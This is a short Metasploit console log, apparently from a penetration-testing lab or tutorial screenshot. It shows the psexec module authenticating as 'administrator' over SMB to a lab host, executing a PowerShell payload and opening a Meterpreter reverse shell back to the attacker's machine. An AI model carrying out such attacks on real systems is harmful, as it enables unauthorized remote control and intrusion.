 msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.190:445 - Connecting to the server...
[*] 192.168.0.190:445 - Authenticating to 192.168.0.190:445|pyssg.com as user 'administrator'...
[*] 192.168.0.190:445 - Selecting PowerShell target
[*] 192.168.0.190:445 - Executing the payload...
[+] 192.168.0.190:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.0.190
[*] Meterpreter session 5 opened (192.168.0.111:4444 -> 192.168.0.190:57152) at 2018-03-30 17:42:36 +0530
meterpreter >